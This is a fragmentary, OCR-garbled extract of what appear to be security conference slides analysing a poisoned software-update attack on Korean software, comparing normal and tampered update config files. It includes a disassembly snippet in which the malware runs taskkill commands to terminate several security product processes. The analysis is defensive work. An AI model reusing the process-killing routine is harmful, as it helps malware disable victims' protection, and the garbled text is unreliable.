DownFileSize=28192 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1001]$ FileDescription= LinkFileName=None FileVersion=1.0.0.0 RealFileName=ChatCli.exe RealFileSize=273408 DownFileName=vms1001.zip  $DownF11aSi7a=103160$ UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1002]$ FileDescription= LinkFileName=None FileVersion=2006.511.0.5 RealFileName=ChgUserI.exe RealFileSize=233984 DownFileName=vms1002.zip DownFileSize=106975 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean



 $[1000]$ FileDescription= LinkFileName=None FileVersion=3.5.0.2 RealFileName=ArrangeLogCli.exe RealFileSize=67584 DownFileName=vms1000.zip DownFileSize=28192 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1001]$ FileDescription= LinkFileName=None FileVersion=1.0.0.0 RealFileName=ChatCli.exe RealFileSize=273408 DownFileName=vms1001.zip DownFileSize=103160 UndateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean  $[1002]$ FileDescription= LinkFileName=None FileVersion=2006.511.0.5 RealFileName=ChgUserI.exe RealFileSize=233984 DownFileName=vms1002.zip DownFileSize=106975 UpdateDate=2009/06/30 09:00 FileDirectory=%InstallDir% Language=Korean



### **Abnormal Update Config File Normal Update Config File**







### 216: [1014]

217: FileDescription= 218:LinkFileName=None 219: FileVersion=3.5.0.9 220:RealFileName=OthDown.exe 221:RealFileSize=24576 222:DownFileName=vms1014.zip 223:DownFileSize=7282

224:UpdateDate=2010/10/14 23:00

225: FileDirectory=%InstallDir%





### 216: [1014]

217: FileDescription=

- 218:LinkFileName=None
- 219: FileVersion=3.5.0.9

220:RealFileName=OthDown.exe

221:RealFileSize=24576

222:DownFileName=vms1014.zip

223:DownFileSize=7282

224:UpdateDate=2010/10/14 23:00

225:FileDirectory=%InstallDir%



```
سحمط
       offset aTaskkillFImUrs "taskkill /F /IM urscan.exe"
push
call
       esi WinExec
push.
       edi
                      ; uCmdShow
       offset aTaskkillFImHpc ; 'taskkill /F /IM hpcsvc.exe"
push
call
       esi WinExec
       edi
push.
                      ; uCmdShow
       ebx, offset aTaskkillFImHsv ; "taskkill /F /IM hsucmod.exe"
nov.
                      ; 1pCmdLine
push
       ebx
       esi WinExec
call
push
       edi
                      : uCmdShow
       push
       esi WinExec
call
push
       edi
                      ; uCmdShow
       offset CmdLine ; "taskkill /F /IM urfwsuc.exe"
push
       esi WinExec
call
push
                      ; uCmdShow
       edi
       offset aTaskkillFImUrm ; "taskkill /F /IM urmonnt.exe"
push
call
       esi WinExec
push
                      ; uCmdShow
       edi
       offset aTaskkillFImUrr ; "taskkill /F /IM urrepair.exe"
push
call
       esi WinExec
                      ; uCmdShow
push
       edi
       offset aTaskkillFImV 1 ; "taskkill /F /IM urmonsuc.exe"
push
       esi WinExec
call
                      ; uCmdShow
push
       edi
                      ; 1pCmdLine
push
       ebx
call
       esi WinExec
```










1oc\_4065









ASIA 2014







FileVersion=3.5.0.9 RealFileName=OthDown.exe RealFileSize=24576 DownFileName=vms1014.zip DownFileSize=7282 UpdateDate=2010/10/14 23:00 FileDirectory=%InstallDir% Language=Korean<br>[1015]







